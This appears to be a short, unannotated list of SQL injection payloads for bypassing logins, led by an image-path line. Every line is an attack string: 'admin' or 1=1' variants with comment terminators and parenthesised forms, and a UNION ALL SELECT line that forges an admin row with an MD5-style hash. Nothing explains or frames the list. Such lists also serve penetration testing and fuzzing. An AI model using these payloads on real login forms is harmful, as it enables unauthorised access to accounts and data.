 admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*